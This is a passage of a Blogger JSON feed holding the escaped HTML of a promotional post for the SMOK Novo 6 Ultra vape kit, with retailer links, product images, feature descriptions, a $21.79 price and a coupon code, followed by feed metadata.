without frequent recharging. When power runs low, 2.0A fast charging helps reduce downtime, keeping the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"800\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhKlWW7IJdYNVP7IOk7Cb-p-kziLbbYDSBztkTT58tEmwUQbgygCzluloncR0YIrbPAh-YOYXwiPYCmiWt9Jt8aAQRHPjP7dB3TuW3UOCOWMh8q9hIg5m_G_tkDSGqyNxUYACjkaNIF3M7fRkD4DRPwHWshPRdbUMRy1OF-xGrvyLZzVilYHIf_L2dbtHJ6=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E4. Adjustable Power and Output Modes\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 40W, the Novo 6 Ultra offers controlled performance rather than excessive power. Three selectable modes — NORM, SMOOTH, and BOOST — enable users to adjust the device's power delivery according to their personal preference and usage style.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"798\" data-original-width=\"1922\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh84U9QsMe5SpAEvGIpgID842l_9A4LOGd6fHlK55ld7CtDI4J1JCs4M0CVIbOsD7MYEw_7AMKdd9zsRbcvxxv3gdDD1mVevCQcYVYCOxOEbIP33sem0UnUU4LNhWHMqixuwOvyeyuHDNUcHH2icGyLobnbIgPsJZnYbA0Bi7MeaKbSWD-s9qMLUHIEh3zq=w640-h266\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cimg data-original-height=\"787\" data-original-width=\"1922\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjXz-9oLOCSdQEOxxExfG8XEA81eXitWluTL0pKl3jGb4emUBGaQHYMwyoZKmDgY5xl9UbzSydchVboorVX2JzAq8VS_FooIB9T5cGmMxKj-qxInBweC1UnSMrzGGpW330EAPa8a5xf1NFU3_1BXdh6T4yJp_kcTDmqVIPQ0epnsHSQirAh1USnJRefmCmX=w640-h262\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;focuses on practical features that enhance daily usability. From its touchscreen interface to adjustable modes and dependable battery life, it provides a well-rounded option for users seeking control in a compact device. Designed with balance in mind, Novo 6 Ultra fits comfortably into everyday routines without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EApply the\u0026nbsp;\u003Cb\u003Ecoupon code\u003C\/b\u003E\u0026nbsp;at checkout for the best price.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E$21.79\u0026nbsp;SMOK\u0026nbsp;Novo\u0026nbsp;6\u0026nbsp;Ultra\u0026nbsp;Kit\u0026nbsp;-\u0026nbsp;Code:\u0026nbsp;SN6U\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2344447003557386750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2344447003557386750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/novo-6-ultra-kit-built-for-daily-use.html","title":"Novo 6 Ultra Kit: Built for Daily Use"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});